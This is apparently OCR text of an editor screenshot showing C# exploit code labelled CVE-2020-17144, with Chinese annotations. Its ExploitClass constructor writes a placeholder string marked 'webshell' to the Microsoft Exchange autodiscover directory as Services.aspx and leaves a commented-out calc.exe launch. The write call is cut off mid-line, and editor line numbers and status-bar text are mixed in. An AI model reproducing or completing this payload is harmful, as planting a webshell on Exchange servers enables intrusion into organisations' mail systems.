 C# CVE-2020-17144
exploit.ExploitClass
ExploitClass()
9 class ExploitClass
10 {
0 个引用
11 public ExploitClass()
12 {
13
14 string data = "123123"; webshell
15
16 try
17 {
18 // Payload code to be executed
写入exchange服务的路径
19 //System.Diagnostics.Process.Start("calc.exe");
20 System.IO.File.WriteAllText(@"C:\Program Files\Microsoft\Exchange Server\V14\ClientAccess\autodiscover\Services.aspx",
21 }
22 catch (Exception)
23 {
24 }
25 }
26 }
27 }
28
159 % 未找到相关问题 行: 20 字符: 119 空格 CRLF